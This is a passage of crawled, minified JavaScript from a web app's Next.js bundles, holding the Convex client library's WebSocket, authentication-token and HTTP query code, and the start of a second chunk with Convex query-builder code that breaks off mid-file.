s=JSON.stringify(function(e){switch(e.type){case"Authenticate":case"ModifyQuerySet":case"Mutation":case"Action":case"Event":return{...e};case"Connect":if(void 0!==e.maxObservedTimestamp)return{...e,maxObservedTimestamp:function(e){let t=new Uint8Array(e.toBytesLE());return n.o4.fromByteArray(t)}(e.maxObservedTimestamp)};return{...e,maxObservedTimestamp:void 0}}}(e));try{this.socket.ws.send(s)}catch(e){this.logger.log(`Failed to send message on WebSocket, reconnecting: ${e}`),this.closeAndReconnect("FailedToSendMessage")}return this._logVerbose(`sent message with type ${e.type}: ${JSON.stringify(t)}`),!0}return this._logVerbose(`message not sent (socket state: ${this.socket.state}, paused: ${"paused"in this.socket?this.socket.paused:void 0}): ${JSON.stringify(t)}`),!1}resetServerInactivityTimeout(){"terminated"!==this.socket.state&&(null!==this.reconnectDueToServerInactivityTimeout&&(clearTimeout(this.reconnectDueToServerInactivityTimeout),this.reconnectDueToServerInactivityTimeout=null),this.reconnectDueToServerInactivityTimeout=setTimeout(()=>{this.closeAndReconnect("InactiveServer")},this.serverInactivityThreshold))}scheduleReconnect(){this.socket={state:"disconnected"};let e=this.nextBackoff();this.logger.log(`Attempting reconnect in ${e}ms`),setTimeout(()=>this.connect(),e)}closeAndReconnect(e){switch(this._logVerbose(`begin closeAndReconnect with reason ${e}`),this.socket.state){case"disconnected":case"terminated":case"stopped":return;case"connecting":case"ready":this.lastCloseReason=e,this.close(),this.scheduleReconnect();return;default:this.socket}}close(){switch(this.socket.state){case"disconnected":case"terminated":case"stopped":return Promise.resolve();case"connecting":{let e=this.socket.ws;return new Promise(t=>{e.onclose=()=>{this._logVerbose("Closed after connecting"),t()},e.onopen=()=>{this._logVerbose("Opened after connecting"),e.close()}})}case"ready":{this._logVerbose("ws.close called");let e=this.socket.ws,t=new Promise(t=>{e.onclose=()=>{t()}});return e.close(),t}default:return this.socket,Promise.resolve()}}terminate(){switch(this.reconnectDueToServerInactivityTimeout&&clearTimeout(this.reconnectDueToServerInactivityTimeout),this.socket.state){case"terminated":case"stopped":case"disconnected":case"connecting":case"ready":{let e=this.close();return this.setSocketState({state:"terminated"}),e}default:throw this.socket,Error(`Invalid websocket state: ${this.socket.state}`)}}stop(){switch(this.socket.state){case"terminated":return Promise.resolve();case"connecting":case"stopped":case"disconnected":case"ready":{let e=this.close();return this.socket={state:"stopped"},e}default:return this.socket,Promise.resolve()}}tryRestart(){switch(this.socket.state){case"stopped":break;case"terminated":case"connecting":case"ready":case"disconnected":this.logger.logVerbose("Restart called without stopping first");return;default:this.socket}this.connect()}pause(){switch(this.socket.state){case"disconnected":case"stopped":case"terminated":return;case"connecting":case"ready":this.socket={...this.socket,paused:"yes"};return;default:this.socket;return}}resume(){switch(this.socket.state){case"connecting":this.socket={...this.socket,paused:"no"};return;case"ready":"uninitialized"===this.socket.paused?(this.socket={...this.socket,paused:"no"},this.onOpen({connectionCount:this.connectionCount,lastCloseReason:this.lastCloseReason})):"yes"===this.socket.paused&&(this.socket={...this.socket,paused:"no"},this.onResume());return;case"terminated":case"stopped":case"disconnected":return;default:this.socket}this.connect()}connectionState(){return{isConnected:"ready"===this.socket.state,hasEverConnected:this._hasEverConnected,connectionCount:this.connectionCount,connectionRetries:this.retries}}_logVerbose(e){this.logger.logVerbose(e)}nextBackoff(){let e=this.initialBackoff*Math.pow(2,this.retries);this.retries+=1;let t=Math.min(e,this.maxBackoff),s=t*(Math.random()-.5);return t+s}}class B extends Error{}B.prototype.name="InvalidTokenError";var U=Object.defineProperty,D=(e,t,s)=>t in e?U(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,z=(e,t,s)=>D(e,"symbol"!=typeof t?t+"":t,s);class J{constructor(e,t,s){z(this,"authState",{state:"noAuth"}),z(this,"configVersion",0),z(this,"syncState"),z(this,"authenticate"),z(this,"stopSocket"),z(this,"tryRestartSocket"),z(this,"pauseSocket"),z(this,"resumeSocket"),z(this,"clearAuth"),z(this,"logger"),z(this,"refreshTokenLeewaySeconds"),z(this,"tokenConfirmationAttempts",0),this.syncState=e,this.authenticate=t.authenticate,this.stopSocket=t.stopSocket,this.tryRestartSocket=t.tryRestartSocket,this.pauseSocket=t.pauseSocket,this.resumeSocket=t.resumeSocket,this.clearAuth=t.clearAuth,this.logger=s.logger,this.refreshTokenLeewaySeconds=s.refreshTokenLeewaySeconds}async setConfig(e,t){this.resetAuthState(),this._logVerbose("pausing WS for auth token fetch"),this.pauseSocket();let s=await this.fetchTokenAndGuardAgainstRace(e,{forceRefreshToken:!1});!s.isFromOutdatedConfig&&(s.value?(this.setAuthState({state:"waitingForServerConfirmationOfCachedToken",config:{fetchToken:e,onAuthChange:t},hasRetried:!1}),this.authenticate(s.value)):(this.setAuthState({state:"initialRefetch",config:{fetchToken:e,onAuthChange:t}}),await this.refetchToken()),this._logVerbose("resuming WS after auth token fetch"),this.resumeSocket())}onTransition(e){if(this.syncState.isCurrentOrNewerAuthVersion(e.endVersion.identity)&&!(e.endVersion.identity<=e.startVersion.identity)){if("waitingForServerConfirmationOfCachedToken"===this.authState.state){this._logVerbose("server confirmed auth token is valid"),this.refetchToken(),this.authState.config.onAuthChange(!0);return}"waitingForServerConfirmationOfFreshToken"!==this.authState.state||(this._logVerbose("server confirmed new auth token is valid"),this.scheduleTokenRefetch(this.authState.token),this.tokenConfirmationAttempts=0,this.authState.hadAuth||this.authState.config.onAuthChange(!0))}}onAuthError(e){if(!1===e.authUpdateAttempted&&("waitingForServerConfirmationOfFreshToken"===this.authState.state||"waitingForServerConfirmationOfCachedToken"===this.authState.state)){this._logVerbose("ignoring non-auth token expired error");return}let{baseVersion:t}=e;if(!this.syncState.isCurrentOrNewerAuthVersion(t+1)){this._logVerbose("ignoring auth error for previous auth attempt");return}this.tryToReauthenticate(e)}async tryToReauthenticate(e){if(this._logVerbose(`attempting to reauthenticate: ${e.error}`),"noAuth"===this.authState.state||"waitingForServerConfirmationOfFreshToken"===this.authState.state&&this.tokenConfirmationAttempts>=2){this.logger.error(`Failed to authenticate: "${e.error}", check your server auth config`),this.syncState.hasAuth()&&this.syncState.clearAuth(),"noAuth"!==this.authState.state&&this.setAndReportAuthFailed(this.authState.config.onAuthChange);return}"waitingForServerConfirmationOfFreshToken"===this.authState.state&&(this.tokenConfirmationAttempts++,this._logVerbose(`retrying reauthentication, ${2-this.tokenConfirmationAttempts} attempts remaining`)),await this.stopSocket();let t=await this.fetchTokenAndGuardAgainstRace(this.authState.config.fetchToken,{forceRefreshToken:!0});!t.isFromOutdatedConfig&&(t.value&&this.syncState.isNewAuth(t.value)?(this.authenticate(t.value),this.setAuthState({state:"waitingForServerConfirmationOfFreshToken",config:this.authState.config,token:t.value,hadAuth:"notRefetching"===this.authState.state||"waitingForScheduledRefetch"===this.authState.state})):(this._logVerbose("reauthentication failed, could not fetch a new token"),this.syncState.hasAuth()&&this.syncState.clearAuth(),this.setAndReportAuthFailed(this.authState.config.onAuthChange)),this.tryRestartSocket())}async refetchToken(){if("noAuth"===this.authState.state)return;this._logVerbose("refetching auth token");let e=await this.fetchTokenAndGuardAgainstRace(this.authState.config.fetchToken,{forceRefreshToken:!0});!e.isFromOutdatedConfig&&(e.value?this.syncState.isNewAuth(e.value)?(this.setAuthState({state:"waitingForServerConfirmationOfFreshToken",hadAuth:this.syncState.hasAuth(),token:e.value,config:this.authState.config}),this.authenticate(e.value)):this.setAuthState({state:"notRefetching",config:this.authState.config}):(this._logVerbose("refetching token failed"),this.syncState.hasAuth()&&this.clearAuth(),this.setAndReportAuthFailed(this.authState.config.onAuthChange)),this._logVerbose("restarting WS after auth token fetch (if currently stopped)"),this.tryRestartSocket())}scheduleTokenRefetch(e){if("noAuth"===this.authState.state)return;let t=this.decodeToken(e);if(!t){this.logger.error("Auth token is not a valid JWT, cannot refetch the token");return}let{iat:s,exp:i}=t;if(!s||!i){this.logger.error("Auth token does not have required fields, cannot refetch the token");return}let r=i-s;if(r<=2){this.logger.error("Auth token does not live long enough, cannot refetch the token");return}let n=Math.min(1728e6,(r-this.refreshTokenLeewaySeconds)*1e3);n<=0&&(this.logger.warn(`Refetching auth token immediately, configured leeway ${this.refreshTokenLeewaySeconds}s is larger than the token's lifetime ${r}s`),n=0);let o=setTimeout(()=>{this._logVerbose("running scheduled token refetch"),this.refetchToken()},n);this.setAuthState({state:"waitingForScheduledRefetch",refetchTokenTimeoutId:o,config:this.authState.config}),this._logVerbose(`scheduled preemptive auth token refetching in ${n}ms`)}async fetchTokenAndGuardAgainstRace(e,t){let s=++this.configVersion;this._logVerbose(`fetching token with config version ${s}`);let i=await e(t);return this.configVersion!==s?(this._logVerbose(`stale config version, expected ${s}, got ${this.configVersion}`),{isFromOutdatedConfig:!0}):{isFromOutdatedConfig:!1,value:i}}stop(){this.resetAuthState(),this.configVersion++,this._logVerbose(`config version bumped to ${this.configVersion}`)}setAndReportAuthFailed(e){e(!1),this.resetAuthState()}resetAuthState(){this.setAuthState({state:"noAuth"})}setAuthState(e){let t="waitingForServerConfirmationOfFreshToken"===e.state?{hadAuth:e.hadAuth,state:e.state,token:`...${e.token.slice(-7)}`}:{state:e.state};switch(this._logVerbose(`setting auth state to ${JSON.stringify(t)}`),e.state){case"waitingForScheduledRefetch":case"notRefetching":case"noAuth":this.tokenConfirmationAttempts=0}"waitingForScheduledRefetch"===this.authState.state&&(clearTimeout(this.authState.refetchTokenTimeoutId),this.syncState.markAuthCompletion()),this.authState=e}decodeToken(e){try{return function(e,t){let s;if("string"!=typeof e)throw new B("Invalid token specified: must be a string");t||(t={});let i=+(!0!==t.header),r=e.split(".")[i];if("string"!=typeof r)throw new B(`Invalid token specified: missing part #${i+1}`);try{s=function(e){let t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw Error("base64 string is not of the correct length")}try{var s;return s=t,decodeURIComponent(atob(s).replace(/(.)/g,(e,t)=>{let s=t.charCodeAt(0).toString(16).toUpperCase();return s.length<2&&(s="0"+s),"%"+s}))}catch(e){return atob(t)}}(r)}catch(e){throw new B(`Invalid token specified: invalid base64 for part #${i+1} (${e.message})`)}try{return JSON.parse(s)}catch(e){throw new B(`Invalid token specified: invalid json for part #${i+1} (${e.message})`)}}(e)}catch(e){return this._logVerbose(`Error decoding token: ${e instanceof Error?e.message:"Unknown error"}`),null}}_logVerbose(e){this.logger.logVerbose(`${e} [v${this.configVersion}]`)}}let W=["convexClientConstructed","convexWebSocketOpen","convexFirstMessageReceived"];function K(e){let t=e.name.slice(6);return{name:t=t.charAt(0).toLowerCase()+t.slice(1),startTime:e.startTime}}var Z=Object.defineProperty,Y=(e,t,s)=>t in e?Z(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,H=(e,t,s)=>Y(e,"symbol"!=typeof t?t+"":t,s);class G{constructor(e,t,s){let i;if(H(this,"address"),H(this,"state"),H(this,"requestManager"),H(this,"webSocketManager"),H(this,"authenticationManager"),H(this,"remoteQuerySet"),H(this,"optimisticQueryResults"),H(this,"_transitionHandlerCounter",0),H(this,"_nextRequestId"),H(this,"_onTransitionFns",new Map),H(this,"_sessionId"),H(this,"firstMessageReceived",!1),H(this,"debug"),H(this,"logger"),H(this,"maxObservedTimestamp"),H(this,"mark",e=>{if(this.debug){var t;t=this.sessionId,"undefined"!=typeof performance&&performance.mark&&performance.mark(e,{detail:{sessionId:t}})}}),"object"==typeof e)throw Error("Passing a ClientConfig object is no longer supported. Pass the URL of the Convex deployment as a string directly.");s?.skipConvexDeploymentUrlCheck!==!0&&(0,v.R6)(e);let n=(s={...s}).authRefreshTokenLeewaySeconds??2,a=s.webSocketConstructor;if(!a&&"undefined"==typeof WebSocket)throw Error("No WebSocket global variable defined! To use Convex in an environment without WebSocket try the HTTP client: https://docs.convex.dev/api/classes/browser.ConvexHttpClient");a=a||WebSocket,this.debug=s.reportDebugInfoToConvex??!1,this.address=e,this.logger=!1===s.logger?(0,o.T8)({verbose:s.verbose??!1}):!0!==s.logger&&s.logger?s.logger:(0,o.y4)({verbose:s.verbose??!1});let u=e.search("://");if(-1===u)throw Error("Provided address was not an absolute URL.");let h=e.substring(u+3),l=e.substring(0,u);if("http"===l)i="ws";else if("https"===l)i="wss";else throw Error(`Unknown parent protocol ${l}`);let c=`${i}://${h}/api/${r.r}/sync`;this.state=new d,this.remoteQuerySet=new L(e=>this.state.queryPath(e),this.logger),this.requestManager=new p(this.logger),this.authenticationManager=new J(this.state,{authenticate:e=>{let t=this.state.setAuth(e);return this.webSocketManager.sendMessage(t),t.baseVersion},stopSocket:()=>this.webSocketManager.stop(),tryRestartSocket:()=>this.webSocketManager.tryRestart(),pauseSocket:()=>{this.webSocketManager.pause(),this.state.pause()},resumeSocket:()=>this.webSocketManager.resume(),clearAuth:()=>{this.clearAuth()}},{logger:this.logger,refreshTokenLeewaySeconds:n}),this.optimisticQueryResults=new q,this.addOnTransitionHandler(e=>{t(e.queries.map(e=>e.token))}),this._nextRequestId=0,this._sessionId="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{let t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)});let{unsavedChangesWarning:f}=s;if("undefined"==typeof window||void 0===window.addEventListener){if(!0===f)throw Error("unsavedChangesWarning requested, but window.addEventListener not found! Remove {unsavedChangesWarning: true} from Convex client options.")}else!1!==f&&window.addEventListener("beforeunload",e=>{if(this.requestManager.hasIncompleteRequests()){e.preventDefault();let t="Are you sure you want to leave? Your changes may not be saved.";return(e||window.event).returnValue=t,t}});this.webSocketManager=new F(c,{onOpen:e=>{this.mark("convexWebSocketOpen"),this.webSocketManager.sendMessage({...e,type:"Connect",sessionId:this._sessionId,maxObservedTimestamp:this.maxObservedTimestamp});let t=new Set(this.remoteQuerySet.remoteQueryResults().keys());this.remoteQuerySet=new L(e=>this.state.queryPath(e),this.logger);let[s,i]=this.state.restart(t);for(let e of(i&&this.webSocketManager.sendMessage(i),this.webSocketManager.sendMessage(s),this.requestManager.restart()))this.webSocketManager.sendMessage(e)},onResume:()=>{let[e,t]=this.state.resume();for(let s of(t&&this.webSocketManager.sendMessage(t),e&&this.webSocketManager.sendMessage(e),this.requestManager.resume()))this.webSocketManager.sendMessage(s)},onMessage:e=>{switch(this.firstMessageReceived||(this.firstMessageReceived=!0,this.mark("convexFirstMessageReceived"),this.reportMarks()),e.type){case"Transition":{this.observedTimestamp(e.endVersion.ts),this.authenticationManager.onTransition(e),this.remoteQuerySet.transition(e),this.state.transition(e);let t=this.requestManager.removeCompleted(this.remoteQuerySet.timestamp());this.notifyOnQueryResultChanges(t);break}case"MutationResponse":{e.success&&this.observedTimestamp(e.ts);let t=this.requestManager.onResponse(e);null!==t&&this.notifyOnQueryResultChanges(new Map([[t.requestId,t.result]]));break}case"ActionResponse":this.requestManager.onResponse(e);break;case"AuthError":this.authenticationManager.onAuthError(e);break;case"FatalError":{let t=(0,o.Z4)(this.logger,e.error);throw this.webSocketManager.terminate(),t}}return{hasSyncedPastLastReconnect:this.hasSyncedPastLastReconnect()}}},a,this.logger),this.mark("convexClientConstructed")}hasSyncedPastLastReconnect(){return this.requestManager.hasSyncedPastLastReconnect()||this.state.hasSyncedPastLastReconnect()}observedTimestamp(e){(void 0===this.maxObservedTimestamp||this.maxObservedTimestamp.lessThanOrEqual(e))&&(this.maxObservedTimestamp=e)}getMaxObservedTimestamp(){return this.maxObservedTimestamp}notifyOnQueryResultChanges(e){let t=this.remoteQuerySet.remoteQueryResults(),s=new Map;for(let[e,i]of t){let t=this.state.queryToken(e);if(null!==t){let r={result:i,udfPath:this.state.queryPath(e),args:this.state.queryArgs(e)};s.set(t,r)}}let i=this.optimisticQueryResults.ingestQueryResultsFromServer(s,new Set(e.keys()));this.handleTransition({queries:i.map(e=>({token:e,modification:{kind:"Updated",result:s.get(e).result}})),reflectedMutations:Array.from(e).map(([e,t])=>({requestId:e,result:t})),timestamp:this.remoteQuerySet.timestamp()})}handleTransition(e){for(let t of this._onTransitionFns.values())t(e)}addOnTransitionHandler(e){let t=this._transitionHandlerCounter++;return this._onTransitionFns.set(t,e),()=>this._onTransitionFns.delete(t)}setAuth(e,t){this.authenticationManager.setConfig(e,t)}hasAuth(){return this.state.hasAuth()}setAdminAuth(e,t){let s=this.state.setAdminAuth(e,t);this.webSocketManager.sendMessage(s)}clearAuth(){let e=this.state.clearAuth();this.webSocketManager.sendMessage(e)}subscribe(e,t,s){let i=(0,v.Zy)(t),{modification:r,queryToken:n,unsubscribe:o}=this.state.subscribe(e,i,s?.journal,s?.componentPath);return null!==r&&this.webSocketManager.sendMessage(r),{queryToken:n,unsubscribe:()=>{let e=o();e&&this.webSocketManager.sendMessage(e)}}}localQueryResult(e,t){let s=u(e,(0,v.Zy)(t));return this.optimisticQueryResults.queryResult(s)}localQueryResultByToken(e){return this.optimisticQueryResults.queryResult(e)}hasLocalQueryResultByToken(e){return this.optimisticQueryResults.hasQueryResult(e)}localQueryLogs(e,t){let s=u(e,(0,v.Zy)(t));return this.optimisticQueryResults.queryLogs(s)}queryJournal(e,t){let s=u(e,(0,v.Zy)(t));return this.state.queryJournal(s)}connectionState(){let e=this.webSocketManager.connectionState();return{hasInflightRequests:this.requestManager.hasInflightRequests(),isWebSocketConnected:e.isConnected,hasEverConnected:e.hasEverConnected,connectionCount:e.connectionCount,connectionRetries:e.connectionRetries,timeOfOldestInflightRequest:this.requestManager.timeOfOldestInflightRequest(),inflightMutations:this.requestManager.inflightMutations(),inflightActions:this.requestManager.inflightActions()}}async mutation(e,t,s){let i=await this.mutationInternal(e,t,s);if(!i.success){if(void 0!==i.errorData)throw(0,o.sA)(i,new b.i((0,o.i7)("mutation",e,i)));throw Error((0,o.i7)("mutation",e,i))}return i.value}async mutationInternal(e,t,s,i){let{mutationPromise:r}=this.enqueueMutation(e,t,s,i);return r}enqueueMutation(e,t,s,i){let r=(0,v.Zy)(t);this.tryReportLongDisconnect();let o=this.nextRequestId;if(this._nextRequestId++,void 0!==s){let e=s.optimisticUpdate;if(void 0!==e){let t=this.optimisticQueryResults.applyOptimisticUpdate(t=>{e(t,r)},o).map(e=>{let t=this.localQueryResultByToken(e);return{token:e,modification:{kind:"Updated",result:void 0===t?void 0:{success:!0,value:t,logLines:[]}}}});this.handleTransition({queries:t,reflectedMutations:[],timestamp:this.remoteQuerySet.timestamp()})}}let a={type:"Mutation",requestId:o,udfPath:e,componentPath:i,args:[(0,n.rz)(r)]},u=this.webSocketManager.sendMessage(a);return{requestId:o,mutationPromise:this.requestManager.request(a,u)}}async action(e,t){let s=await this.actionInternal(e,t);if(!s.success){if(void 0!==s.errorData)throw(0,o.sA)(s,new b.i((0,o.i7)("action",e,s)));throw Error((0,o.i7)("action",e,s))}return s.value}async actionInternal(e,t,s){let i=(0,v.Zy)(t),r=this.nextRequestId;this._nextRequestId++,this.tryReportLongDisconnect();let o={type:"Action",requestId:r,udfPath:e,componentPath:s,args:[(0,n.rz)(i)]},a=this.webSocketManager.sendMessage(o);return this.requestManager.request(o,a)}async close(){return this.authenticationManager.stop(),this.webSocketManager.terminate()}get url(){return this.address}get nextRequestId(){return this._nextRequestId}get sessionId(){return this._sessionId}reportMarks(){if(this.debug){let e=function(e){if("undefined"==typeof performance||!performance.getEntriesByName)return[];let t=[];for(let s of W){let i=performance.getEntriesByName(s).filter(e=>"mark"===e.entryType).filter(t=>t.detail.sessionId===e);t.push(...i)}return t.map(K)}(this.sessionId);this.webSocketManager.sendMessage({type:"Event",eventType:"ClientConnect",event:e})}}tryReportLongDisconnect(){if(!this.debug)return;let e=this.connectionState().timeOfOldestInflightRequest;!(null===e||Date.now()-e.getTime()<=6e4)&&fetch(`${this.address}/api/debug_event`,{method:"POST",headers:{"Content-Type":"application/json","Convex-Client":`npm-${r.r}`},body:JSON.stringify({event:"LongWebsocketDisconnect"})}).then(e=>{e.ok||this.logger.warn("Analytics request failed with response:",e.body)}).catch(e=>{this.logger.warn("Analytics response failed with error:",e)})}}var X=Object.defineProperty,ee=Object.defineProperty,et=(e,t,s)=>t in e?ee(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s,es=(e,t,s)=>et(e,"symbol"!=typeof t?t+"":t,s);class ei{constructor(e,t){if(es(this,"address"),es(this,"auth"),es(this,"adminAuth"),es(this,"encodedTsPromise"),es(this,"debug"),es(this,"fetchOptions"),es(this,"logger"),"boolean"==typeof t)throw Error("skipConvexDeploymentUrlCheck as the second argument is no longer supported. Please pass an options object, `{ skipConvexDeploymentUrlCheck: true }`.");!0!==(t??{}).skipConvexDeploymentUrlCheck&&(0,v.R6)(e),this.logger=t?.logger===!1?(0,o.T8)({verbose:!1}):t?.logger!==!0&&t?.logger?t.logger:(0,o.y4)({verbose:!1}),this.address=e,this.debug=!0}backendUrl(){return`${this.address}/api`}get url(){return this.address}setAuth(e){this.clearAuth(),this.auth=e}setAdminAuth(e,t){if(this.clearAuth(),void 0!==t){let s=btoa(String.fromCodePoint(...new TextEncoder().encode(JSON.stringify(t))));this.adminAuth=`${e}:${s}`}else this.adminAuth=e}clearAuth(){this.auth=void 0,this.adminAuth=void 0}setDebug(e){this.debug=e}setFetchOptions(e){this.fetchOptions=e}async consistentQuery(e,...t){let s=(0,v.Zy)(t[0]),i=this.getTimestamp();return await this.queryInner(e,s,{timestampPromise:i})}async getTimestamp(){return this.encodedTsPromise?this.encodedTsPromise:this.encodedTsPromise=this.getTimestampInner()}async getTimestampInner(){let e=i||fetch,t={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`},s=await e(`${this.address}/api/query_ts`,{...this.fetchOptions,method:"POST",headers:t});if(!s.ok)throw Error(await s.text());let{ts:n}=await s.json();return n}async query(e,...t){let s=(0,v.Zy)(t[0]);return await this.queryInner(e,s,{})}async queryInner(e,t,s){let a=(0,m.qQ)(e),u=[(0,n.rz)(t)],h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=s.timestampPromise?await s.timestampPromise:void 0,d=JSON.stringify({path:a,format:"convex_encoded_json",args:u,...c?{ts:c}:{}}),f=c?`${this.address}/api/query_at_ts`:`${this.address}/api/query`,g=await l(f,{...this.fetchOptions,body:d,method:"POST",headers:h});if(!g.ok&&560!==g.status)throw Error(await g.text());let y=await g.json();if(this.debug)for(let e of y.logLines??[])(0,o.Y7)(this.logger,"info","query",a,e);switch(y.status){case"success":return(0,n.du)(y.value);case"error":if(void 0!==y.errorData)throw er(y.errorData,new n.ik(y.errorMessage));throw Error(y.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(y)}`)}}async mutation(e,...t){let s=(0,v.Zy)(t[0]),a=(0,m.qQ)(e),u=JSON.stringify({path:a,format:"convex_encoded_json",args:[(0,n.rz)(s)]}),h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=await l(`${this.address}/api/mutation`,{...this.fetchOptions,body:u,method:"POST",headers:h});if(!c.ok&&560!==c.status)throw Error(await c.text());let d=await c.json();if(this.debug)for(let e of d.logLines??[])(0,o.Y7)(this.logger,"info","mutation",a,e);switch(d.status){case"success":return(0,n.du)(d.value);case"error":if(void 0!==d.errorData)throw er(d.errorData,new n.ik(d.errorMessage));throw Error(d.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(d)}`)}}async action(e,...t){let s=(0,v.Zy)(t[0]),a=(0,m.qQ)(e),u=JSON.stringify({path:a,format:"convex_encoded_json",args:[(0,n.rz)(s)]}),h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=await l(`${this.address}/api/action`,{...this.fetchOptions,body:u,method:"POST",headers:h});if(!c.ok&&560!==c.status)throw Error(await c.text());let d=await c.json();if(this.debug)for(let e of d.logLines??[])(0,o.Y7)(this.logger,"info","action",a,e);switch(d.status){case"success":return(0,n.du)(d.value);case"error":if(void 0!==d.errorData)throw er(d.errorData,new n.ik(d.errorMessage));throw Error(d.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(d)}`)}}async function(e,t,...s){let a=(0,v.Zy)(s[0]),u="string"==typeof e?e:(0,m.qQ)(e),h=JSON.stringify({componentPath:t,path:u,format:"convex_encoded_json",args:(0,n.rz)(a)}),l={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?l.Authorization=`Convex ${this.adminAuth}`:this.auth&&(l.Authorization=`Bearer ${this.auth}`);let c=i||fetch,d=await c(`${this.address}/api/function`,{...this.fetchOptions,body:h,method:"POST",headers:l});if(!d.ok&&560!==d.status)throw Error(await d.text());let f=await d.json();if(this.debug)for(let e of f.logLines??[])(0,o.Y7)(this.logger,"info","any",u,e);switch(f.status){case"success":return(0,n.du)(f.value);case"error":if(void 0!==f.errorData)throw er(f.errorData,new n.ik(f.errorMessage));throw Error(f.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(f)}`)}}}function er(e,t){return t.data=(0,n.du)(e),t}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/8706-610e91dc5bc0b887.js
body_size: 3555
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8706],{48706:(e,t,r)=>{r.d(t,{dp:()=>es.dp,Op:()=>ey,qQ:()=>es.qQ});var n=r(24146),s=r(82893),i=r(79563);function o(e,t){if("undefined"==typeof Convex||void 0===Convex.syscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");return JSON.parse(Convex.syscall(e,JSON.stringify(t)))}async function a(e,t){let r;if("undefined"==typeof Convex||void 0===Convex.asyncSyscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");try{r=await Convex.asyncSyscall(e,JSON.stringify(t))}catch(e){if(void 0!==e.data){let t=new s.i(e.message);throw t.data=(0,i.du)(e.data),t}throw Error(e.message)}return JSON.parse(r)}var l=r(87354),u=Object.defineProperty,c=(e,t,r)=>t in e?u(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,d=(e,t,r)=>c(e,"symbol"!=typeof t?t+"":t,r);class h{constructor(){d(this,"_isExpression"),d(this,"_value")}}var y=Object.defineProperty,f=(e,t,r)=>t in e?y(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,p=(e,t,r)=>f(e,"symbol"!=typeof t?t+"":t,r);class m extends h{constructor(e){super(),p(this,"inner"),this.inner=e}serialize(){return this.inner}}function v(e){return e instanceof m?e.serialize():{$literal:(0,i.cy)(e)}}let b={eq(e,t){if("string"!=typeof e)throw Error("The first argument to `q.eq` must be a field name.");return new m({$eq:[v(new m({$field:e})),v(t)]})},or:(...e)=>new m({$or:e.map(v)})};var g=Object.defineProperty,w=(e,t,r)=>t in e?g(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,x=(e,t,r)=>w(e,"symbol"!=typeof t?t+"":t,r);class q{constructor(){x(this,"_isExpression"),x(this,"_value")}}var $=Object.defineProperty,C=(e,t,r)=>t in e?$(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,E=(e,t,r)=>C(e,"symbol"!=typeof t?t+"":t,r);class j extends q{constructor(e){super(),E(this,"inner"),this.inner=e}serialize(){return this.inner}}function P(e){return e instanceof j?e.serialize():{$literal:(0,i.cy)(e)}}let I={eq:(e,t)=>new j({$eq:[P(e),P(t)]}),neq:(e,t)=>new j({$neq:[P(e),P(t)]}),lt:(e,t)=>new j({$lt:[P(e),P(t)]}),lte:(e,t)=>new j({$lte:[P(e),P(t)]}),gt:(e,t)=>new j({$gt:[P(e),P(t)]}),gte:(e,t)=>new j({$gte:[P(e),P(t)]}),add:(e,t)=>new j({$add:[P(e),P(t)]}),sub:(e,t)=>new j({$sub:[P(e),P(t)]}),mul:(e,t)=>new j({$mul:[P(e),P(t)]}),div:(e,t)=>new j({$div:[P(e),P(t)]}),mod:(e,t)=>new j({$mod:[P(e),P(t)]}),neg:e=>new j({$neg:P(e)}),and:(...e)=>new j({$and:e.map(P)}),or:(...e)=>new j({$or:e.map(P)}),not:e=>new j({$not:P(e)}),field:e=>new j({$field:e})};var _=Object.defineProperty,S=(e,t,r)=>t in e?_(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,O=(e,t,r)=>S(e,"symbol"!=typeof t?t+"":t,r);class k{constructor(){O(this,"_isIndexRange")}}var T=Object.defineProperty,Q=(e,t,r)=>t in e?T(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,A=(e,t,r)=>Q(e,"symbol"!=typeof t?t+"":t,r);class J extends k{constructor(e){super(),A(this,"rangeExpressions"),A(this,"isConsumed"),this.rangeExpressions=e,this.isConsumed=!1}static new(){return new J([])}consume(){if(this.isConsumed)throw Error("IndexRangeBuilder has already been used! Chain your method calls like `q => q.eq(...).eq(...)`. See https://docs.convex.dev/using/indexes");this.isConsumed=!0}eq(e,t){return this.consume(),new J(this.rangeExpressions.concat({type:"Eq",fieldPath:e,value:(0,i.cy)(t)}))}gt(e,t){return this.consume(),new J(this.rangeExpressions.concat({type:"Gt",fieldPath:e,value:(0,n.rz)(t)}))}gte(e,t){return this.consume(),new 